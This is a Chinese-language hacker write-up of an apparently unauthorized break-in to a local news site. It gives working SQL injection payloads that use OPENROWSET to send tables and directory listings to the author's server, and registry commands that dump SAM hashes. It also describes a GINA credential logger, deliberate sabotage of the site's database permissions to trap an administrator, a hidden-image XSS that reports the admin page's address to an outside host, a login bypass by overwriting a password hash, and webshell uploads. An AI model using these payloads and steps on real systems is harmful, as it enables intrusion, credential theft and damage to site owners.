检测某地方新闻小站
作者：难题
一日，朋友发过来一个URL，让拿SHELL，打开一看，是一个新闻站点。


乍一看去，全部都是HTML的静态页面，估计又是类似CMS的程序吧，只有后台是动态的，前台全部都是生成的静态页面。于是抄起WWWSCAN开始扫目录，看看能不能扫出个上传点什么的，因为字典比较多，WWWSCAN扫的时间比较长，所以我同时开始在GOOGLE上面查找注射点。利用site:www.xxxxxx.com inurl:asp ，来查找所有的ASP文件，然后一个一个去测试。测试过程中，发现整站用到了防注入程序，而且有的地方单独用到了isnumeric之类的函数进行了判断。经过长时间的手工检测，终于在一个新闻评论页面，找到了一个insert射点。如下图：

在发表评论的地方，输入一个单引号“’”，报错了：

从报错信息可以得知为SQL SERVER数据库。
输入两个单引号“’’”：

页面返回正常，这里很可能是一个射点。
经过测试，发现下面的语句可以成功注入：
“',1,1,1)--sp_password”
在文本框中输入上面的语句，评论成功发出，没有出错。确定这是一个射点。但由于是insert注射，利用起来比较恶心，因为values子句里面不允许任何的select，所以要想暴出数据，只能用OPENROWSET之类的手法将数据回传到本地了。这是后话，注射之前我们需要先确定SQL SERVER的版本，当前用户的权限，当前数据库名，以及是否站库分离了。
依次提交下面的语句：

- “',cast(@@version as int),1,1)-- sp_password”，得到版本信息 “Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)”，数据库为SQL SERVER 2K
- “',cast(system_user as int),1,1)-- sp_password”，得到当前数据库的连接用户名“myxxxxxxer”，不是SA呵呵。
- “',cast(ltrim(is_srvrolemember('sysadmin'))+'a' as int),1,1)--sp_password”，返回“将 varchar 值 '0a' 转换为数据类型为 int 的列时发生语法错误”，说明当前用户不是sysadmin角色组成员。
- “',cast(ltrim(is_member('db_owner'))+'a' as int),1,1)--sp_password”，返回“将 varchar 值 '0a' 转换为数据类型为 int 的列时发生语法错误”，也不是db_owner角色组成员，郁闷了，看来是PUBLIC。
- “',cast(ltrim(is_member('public'))+'a' as int),1,1)--sp_password”，返回“将 varchar 值 '1a' 转换为数据类型为 int 的列时发生语法错误。”，看来权限只是PUBLIC。
- “',cast(@@servername+'|'+host_name() as int),1,1)--sp_password”，返回“将 nvarchar 值 'GNRB-ZGGZW|XXXXXX' 转换为数据类型为 int 的列时发生语法错误”，还是站库分离的。
- “',cast(db_name() as int),1,1)--sp_password”，得知数据库名为“365NEWS”

现在的情况就是一个PUBLIC权限的2K数据库射点，而且站库分离。先想到的就是OPENROWSET转发回数据然后进后台拿WEBSHELL。

这时WWWSCAN也已经扫描完成了，但很郁闷的是没有扫到后台地址。汗了。先不管它了，先看看数据库里面的数据，没准表里面会保存着一些地址呢。

先看看数据库能否连接外网，在本地用NC监听一下80端口，然后在射点执行：“',1,1,1);insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx,80';'xxx';'xxx','SELECT 1') select 1--sp_password”
马上NC有反应了，同时也拿到了数据库服务器的IP。

于是在本地架好一个SQL SERVER，然后在本地的PUBS库里面先执行下面的语句，来创建一个表，此表用于接收服务器回传回来的数据：
Create table op (value varchar(8000))

然后在射点提交：
“',1,1,1);insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx';'test';'123456','SELECT [value] FROM pubs..op') select name from sysobjects where xtype='u'--sp_password”

再在本地select * from op，得到了库里面所有的表名。值得关注的是admin adminmsg users这三个表，其它表里面全是一些没用的数据。

再提交
“',1,1,1);insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx';'test';'123456','SELECT [value] FROM pubs..op') select [name] from syscolumns where id = object_id('admin')--sp_password”
并用类似的方法得到了admin adminmsg users这三个表的所有字段名。

再提交
“',1,1,1);insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx';'test';'123456','SELECT [value] FROM pubs..op') select [username]+’|’+[password] from admin--sp_password”
用类似的方法得到了admin 与 users表里面的值，全都是账号密码，但是现在它们也没有什么作用，因为没有后台，而且密码MD5加密的，好多都破不开。

如何查找后台是一个问题，这里的adminmsg是一个值得注意的表，从表名就可以看出来，这里面保存的应该是管理员发送的消息，应该是后台有一个用于管理人员交流的功能，所有的消息都会存在这个表里面。
里面没准会有一些敏感的东西呢？

先利用
“',1,1,1);insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx';'test';'123456','SELECT [value] FROM pubs..op') select count(*) from adminmsg--sp_password”
查看了一下消息的条数，有一千多条啊，这要全发回来脚本可能会执行超时的。

于是LIKE进行模糊查询，提交
“',1,1,1);insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx';’test’;’123456’,'SELECT [value] FROM
pubs..op') select top 100 cast(msgContent as varchar(8000)) from adminmsg where msgContent like
'%后台地址%'--”
然后不停地变换查询关键字，从adminmsg表里面获取敏感数据，尝试了“后台”，“密码”，“admin”，“login.asp”，“upfile”，“upload”等关键字，确实从此表里面获取了一些数据，如下图：


查出来了一些后台管理地址，但这些地址，全是分站的，而且大多要么已经失效，要么就是进去后什么功能都没有的那种。这下郁闷了呃。

直接入主站不行，那看看能不能拿下数据库服务器吧，刚才在数据回发的时候已经拿到库服务器的IP了，NMAP扫了一下发现开了80，拿到查旁注的站上去查，发现一个分站就位于数据库服务器上。先拿下这个分站的SHELL再说。

先在本地的PUBS库里面执行
“create table dir(n varchar(200),d int,f int);”

提交下面的语句开始列目录 ，想看看有没有分站上有没有什么可以利用的文件：
“',1,1,1);create table #dir(n varchar(200),d int,f int);insert into #dir exec master..xp_dirtree
'c:\',1,1;insert into OPENROWSET('SQLOLEDB','222.35.xxx.xx';’test’;’123456’,'SELECT * FROM
pubs..dir') select * from #dir;drop table #dir--sp_password”

列了老半天，总算找到了一个ASP格式的ACCESS数据库，然后找到一个对数据库进行写操作的页面，写了一句话进去 ，成功拿到WEBSHELL，如下图：


提权比较简单，进去后直接360EXP，拿到了服务器：


拿到数据库服务器以后才发现跟主站不是同一网段，想嗅探都不成了。

于是乎先收集一下库服务器上的信息。
服务器上面装了PCANYWHERE，找到了两个CIF文件，得到了两个密码，而且貌似主站也开了PCANYWHERE的，试了一下，用其中一个CIF的密码成功连上，但是主站服务器处于锁定状态，没办法。



继续在库服务器上收集信息。但是这服务器好像比较干净啊，除了一大把ASP跟HTML外，其它的什么都没有。

服务器上面装了MCAFEE了，上传PWDUMP之类的东西全都被杀了，MCAFEE没有密码也停不掉。
只能手动抓HASH了，利用下面的代码：

reg save hklm\sam sam.hive
reg save hklm\system system.hive
reg save hklm\security security.hive

导出了注册表中的HASH信息，然后将这三个文件下载回了本地，导入CAIN，得到了库服务器上的HASH：


但是几个管理员组的账号的HASH全部都是ADD3，破解不了啊。得到了其它几个账号的明文密码，再结合数据库里面保存的一些后台密码，再去尝试登陆主站的服务器，结果仍然是失败。

只能种个GINA然后等管理员登陆了，由于MCAFEE的原因，手上的GINA不是被杀，就是其它的原因而种不上。最后在论坛里面找到了LZX写的一个GINA，成功种上去了。然后静静地等管理员登陆。

结果等了四五天都不见登陆，我给他们发邮件提醒他们服务器被入侵了，他们都不搭理，我汗。
于是我连上库服务器的SQL SERVER，把admin 与 users这两个表的所有用户的select权限与update权限都给他去掉了。如下图：


这下主站后台应该就不能登陆了吧， 想登陆你们就上服务器来找原因吧。

这招果然有效呵呵，等了大概有三四个小时吧，管理员登陆了服务器，成功记到了一个22位的纯数字密码，是两个手机号的组合。拿着这个两个手机号再次冲向主站服务器，又失败了。变换着跟以前的那些密码组合了一下，还是不行。 思路到这里就卡住了，不知道该怎么继续了。

就这样大概过了有十几天吧，还是决定再看看。
这时新的思路又有了，其实只要找到了主站的后台，会比现在好办很多，关键是后台怎么找呢。
我又想到了那个adminmsg表，这个表是用于保存后台人员交流的信息的。

那如果后台没有对XSS进行有效的防御的话会如何呢？我们是不是可以通过在这个表里面插入XSS代码，来得到后台的地址？试试就知道了。

先新建一个ASP文件，代码如下：
<%@LANGUAGE="VBSCRIPT" CODEPAGE="65001"%>
<%
dim fso,mytextfile
set fso =Server.CreateObject("Scripting.FileSystemObject")
set mytextfile=fso.opentextfile(server.mappath("result.txt"),8,true)
mytextfile.WriteLine "referer:" & request.ServerVariables("HTTP_REFERER")
mytextfile.close
%>
代码的主要作用就是将REFERER记录到result.txt文件里面。

将此ASP保存为ref.asp并上传到自己的空间里，然后向adminmsg表里面插 入一条消息，内容就是：
<img src=”http://www.xx.com/ref.asp” style=”display:none”/>

然后就是等了。。
过了大概两三个小时吧，result.txt里面有记录了：

HOHO，记到地址喽。直接访问这个记录到的地址，并没有像我相像中的那样提示权限不足然后跳转到登陆页面，它是直接跳回网站的主页了，汗。

但是我们知道了后台目录为 /news/SYSOP/，拿这个目录放到WWWSCAN里面去扫后台的登陆页面。
还是没有扫出来，只扫到chklogin.asp与md5.asp跟几个无关的图片目录。chklogin.asp，这个应该是验证登陆的页面。

实际上有没有登陆页面无所谓了，那只是一个表单而已，我们也可以自己构造的，主要是有了这个验证登陆的页面，这就好办多了。

先禁用掉FIREFOX里面的JAVASCRIPT，然后直接访问chklogin.asp，查看源代码，


里面提示让输入管理账号，管理密码，并提示用户名不存在 ，后面直接提示登陆成功。我们还看到了一个main.asp，直接访问main.asp，还是跳回了网站的首页。

从上面这段chklogin.asp 的源代码里面，可以大概猜出，代码是这样写的：
if isempty(username) then
response.write "请输入管理账号"
end if

if isempty(password) then
response.write "请输入管理密码"
end if

rs.open "select xxxx from admin where username ='" & username &"'"
if rs.eof then
response.write "此用户名不存在"
else
if md5(password) = rs("password") then
'登陆成功
else
'密码错误
end if
end if

（我不大会ASP，大概按瞎的写的。）
可以看到，在一项验证失败以后，只是做了提示，并没有进行response.end操作。

再提交chklogin.asp?username=a
再看源代码，发现“请输入管理账号”这个提示没有了，说明我们用户名参数猜对了，再来猜密码参数的名字。
提交：chklogin.asp?username=a&password=b
发现还是提示“请输入管理密码”，说明密码参数名字不对，然后一直试这个名字，最后用WVS的HTTP FUZZER配合我平时收集的数据库列名，来爆破这个参数名字，如下图：


大概穷举了300多个名字，仍然是没有暴破出来，变态啊。

再次回到那个chklogin.asp页面，根据我们上面猜测出来的代码，这个页面应该是先取得username参数，然后到表里面去查有没有指定的后台用户，如果有的话，再进行密码比较，如果没有的话，则提示用户名不存在。

而且从WWWSCAN扫出来的MD5.ASP这个页面，我们可以知道 ，密码应该用的是MD5加密存在数据库里面了。

现在数据库在我手上，我知道库里面有一个名为salen的用户，这时如果我提交：
Chklogin.asp?username=salen

这时它应该提示“请输入管理密码”，但是注意，在提示完以后，代码还是会往下执行的，因为没有response.end，所以接着执行了下面的查询，成功查询出了salen这条数据，然后会执行下面的
if md5(password) = rs("password") then 比较，因为我们没有提交password参数，所以这里的比较肯定是失败的。

但是，我特意从网上下载了一下md5.asp，然后在本地写了一个文件测试了一下，代码如下，保存为test.asp：
<%
Response.write md5(request(“a”))
%>
将a参数进行md5加密，这时我访问test.asp，不加a这个参数，结果输出的md5值为：8f00b204e9800998

再回到chklogin.asp，因为我们在访问chklogin.asp的时候没有传密码这个参数，所以md5(password)计算出来的值肯定也是8f00b204e9800998 ，这时我们只要让数据库里面salen这个用户的密码MD5也是这个值不就可以成功登陆了么？

试了一下，将salen这个用户的MD5改成了8f00b204e9800998

然后直接访问：
Chklogin.asp?username=salen

这时它仍然会提示请输入管理密码，不要管它，直接访问main.asp，成功：


总算进到主站的后台了，登陆进去后马上又将salen的md5给他还原了。

在后台里面转悠，找拿SHELL的方法。
发现一个上传的页面，右键看了一下源代码：



发现可以自定义保存路径的，这下拿SHELL应该不成问题了，\0截断，传了一个SHELL上去，这里就不废话了。



拿到SHELL后看了一下chklogin.asp的代码，果然跟我猜的差不多。
本来还想提权的，结果发现权限限制的比较死，我是提不上去了，就这么算了吧。

